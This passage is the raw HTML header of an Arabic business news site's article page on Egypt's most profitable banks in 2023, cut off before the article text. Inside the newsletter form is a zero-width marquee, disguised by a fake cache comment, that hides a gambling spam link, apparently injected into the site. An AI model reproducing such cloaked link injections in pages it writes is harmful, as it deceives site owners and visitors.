<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/26674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=26674' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D8%A3%D9%82%D9%88%D9%89-%D8%A7%D9%84%D8%A8%D9%86%D9%88%D9%83-%D9%81%D9%8A-%D9%85%D8%B5%D8%B1-%D9%84%D8%B9%D8%A7%D9%85-2023-%D9%88%D9%81%D9%82%D8%A7-%D9%84%D9%86%D8%B3%D8%A8%D8%A9-%D8%A7%D9%84%D8%A3/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-26674 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-68 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/07/صادرات-سفن.jpg 1200w" data-sizes="(max-width: 105px) 100vw, 105px" role="img" aria-label="صادرات"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d9%88-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%b1%d9%88%d8%b3%d9%8a%d8%a7-%d9%88-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%81%d9%8a/">السعودية و الإمارات وروسيا و هولندا  في صدارة  الدول المستوردة للصادرات المصرية من إجمالي 182 دولة مستوردة خلال الأسبوع</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:32:38+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-300x200.jpeg 300w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-1024x683.jpeg 1024w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-768x512.jpeg 768w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-150x100.jpeg 150w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة-450x300.jpeg 450w, https://businessnewseg.com/wp-content/uploads/2025/05/مصر-القاهرة.jpeg 1200w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%b5%d8%af%d8%b1-%d8%a7%d9%84%d8%af%d9%88%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a9-%d9%81%d9%8a/">مصر تتصدر المنطقة العربية و قارة إفريقيا في مؤشر الدول الأكثر قوة وتأثيرًا في العالم لعام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T10:29:18+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/" class="image-link media-ratio ar-bunyad-thumb" title="قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-300x188.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1024x640.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-768x480.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1536x960.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-150x94.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-450x281.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات-1200x750.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/سيارات.jpg 1920w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5-13/">قائمة العلامات التجارية الأكثر ترخيصًا للسيارات &#8220;الملاكي&#8221; في مصر خلال عام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-25T09:24:16+02:00">25 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">قائمة أقوى البنوك في مصر لعام 2023 (وفقا لنسبة الأرباح بنهاية الربع الأول)</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">بانكينج نيوز</a>
					</span>
					</div><h1 class="is-title post-title">قائمة أقوى البنوك في مصر لعام 2023 (وفقا لنسبة الأرباح  بنهاية الربع الأول)</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><time class="post-date" datetime="2023-05-18T15:38:10+02:00">18 مايو، 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">آخر تحديث:</span><time class="post-date" datetime="2023-05-30T13:24:28+02:00">30 مايو، 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a 